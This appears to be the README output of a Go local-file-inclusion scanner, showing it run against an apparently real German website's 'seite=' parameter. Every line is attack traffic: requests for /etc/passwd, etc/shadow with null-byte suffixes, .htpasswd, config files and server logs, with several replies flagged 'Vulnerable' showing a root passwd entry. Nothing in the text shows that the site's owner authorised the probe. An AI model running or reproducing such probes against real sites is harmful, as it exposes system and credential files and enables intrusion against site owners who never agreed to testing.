 go run main.go -url https://www.musifratz.de/content.php?seite= -endpoint php?seite= -goin 1
URL:  https://www.musifratz.de/content.php?seite=
EndPoint:  php?seite=
Cookies:
Goin:  1
[+] Depth:  0
[+] Sending request to:  https://www.musifratz.de/content.php?seite=/etc/passwd
---> [+] Vulnerable: x:0:0:root:/root:/bin/bash
[+] Sending request to:  https://www.musifratz.de/content.php?seite=windows/win.ini
[+] Sending request to:  https://www.musifratz.de/content.php?seite=apache/logs/error.log
[+] Sending request to:  https://www.musifratz.de/content.php?seite=apache/logs/access.log
[+] Sending request to:  https://www.musifratz.de/content.php?seite=/etc/passwd
---> [+] Vulnerable: x:0:0:root:/root:/bin/bash
[+] Sending request to:  https://www.musifratz.de/content.php?seite=c:WINDOWS/system32/
[+] Sending request to:  https://www.musifratz.de/content.php?seite=install.php
[+] Sending request to:  https://www.musifratz.de/content.php?seite=/config.asp
[+] Sending request to:  https://www.musifratz.de/content.php?seite=/core/config.php
[+] Sending request to:  https://www.musifratz.de/content.php?seite=admin/access_log
[+] Sending request to:  https://www.musifratz.de/content.php?seite=root/.htpasswd
[+] Sending request to:  https://www.musifratz.de/content.php?seite=.htpasswd
[+] Sending request to:  https://www.musifratz.de/content.php?seite=administrator/inbox
[+] Sending request to:  https://www.musifratz.de/content.php?seite=dev
[+] Sending request to:  https://www.musifratz.de/content.php?seite=/etc/passwd%00
[+] Sending request to:  https://www.musifratz.de/content.php?seite=/etc/passwd
---> [+] Vulnerable: x:0:0:root:/root:/bin/bash
[+] Sending request to:  https://www.musifratz.de/content.php?seite=etc/shadow%00
[+] Sending request to:  https://www.musifratz.de/content.php?seite=etc/shadow
[+] Sending request to:  https://www.musifratz.de/content.php?seite=.//etc/passwd
[+] Sending request to:  https://www.musifratz.de/content.php?seite=./windows/win.ini
[+] Sending request to:  https://www.musifratz.de/content.php?seite=./apache/logs/error.log